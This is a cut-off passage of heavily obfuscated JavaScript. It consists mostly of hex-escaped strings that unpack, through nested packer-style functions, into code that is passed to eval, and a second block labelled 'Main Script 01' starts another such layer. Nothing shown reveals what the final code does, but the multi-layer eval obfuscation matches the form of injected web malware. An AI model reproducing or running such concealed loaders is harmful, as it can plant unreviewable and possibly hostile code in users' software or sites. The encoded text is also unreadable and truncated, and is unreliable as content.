7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x3